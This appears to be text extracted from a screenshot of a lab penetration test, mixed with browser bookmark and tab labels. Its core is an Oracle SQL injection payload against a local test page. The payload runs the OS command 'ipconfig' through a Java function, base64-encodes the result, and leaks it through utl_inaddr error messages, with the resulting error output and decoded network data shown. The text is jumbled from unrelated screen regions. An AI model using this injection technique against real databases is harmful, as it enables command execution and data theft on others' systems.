 文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.44.157
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.44.2
CgpXaW5kb3dzIElQIENvbmZpZ3VyYXRpb24KCgoKCgpFdGhlcm5ldCBhZGFwdGVy
ILG+tdjBrL3TOgoKCgogICAgICAgIENvbm5lY3Rpb24tc3BlY2lmaWMgRE5TIFN1
ZmZpeCAgLiA6IGxvY2FsZG9tYWluCgogICAgICAgIElQIEFkZHJlc3MuIC4gLiAu
IC4gLiAuIC4gLiAuIC4gLiA6IDE5Mi4xNjguNDQuMTU3CgogICAgICAgIFN1Ym5l
dCBNYXNrIC4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDI1NS4yNTUuMjU1LjAKCiAg
ICAgICAgRGVmYXVsdCBHYXRld2F5IC4gLiAuIC4gLiAuIC4gLiAuIDogMTkyLjE2
OC40NC4yCgo=
192.168.44.132/oraclete 192.168.44.132/oracle.p 有道云笔记 csscript - Twitter 搜索 渗透技巧——从github下 hacking_oracle hacking_oracle 有道云笔记
192.168.44.132/oracletest.php php
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区 Exploits Database b...
SELECT id,name,age FROM TEST.users WHERE name LIKE '%'||utl_inaddr.get_host_name((select utl_raw.cast_to_varchar2(utl_encode.base64_encode(utl_raw.cast_to_raw(javacmd('ipconfig')))) from dual))||'
Warning: oci_execute(): ORA-29257: host CgpXaW5kb3dzIElQIENvbmZpZ3VyYXRpb24KCgoKCgpFdGhlcm5ldCBhZGFwdGVy ILG+tdjBrL3TOgoKCgogICAgICAgIENvbm5lY3Rpb24tc3BlY2lmaWMgRE5TIFN1
ZmZpeCAgLiA6IGxvY2FsZG9tYWluCgogICAgICAgIElQIEFkZHJlc3MuIC4gLiAu IC4gLiAuIC4gLiAuIC4gLiA6IDE5Mi4xNjguNDQuMTU3CgogICAgICAgIFN1Ym5l
dCBNYXNrIC4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDI1NS4yNTUuMjU1LjAKCiAg ICAgICAgRGVmYXVsdCBHYXRld2F5IC4gLiAuIC4gLiAuIC4gLiAuIDogMTkyLjE2 OC40NC4yCgo= unknown ORA-06512: at "SYS.UT
4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in C:\WWW\oracletest.php on line 10
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age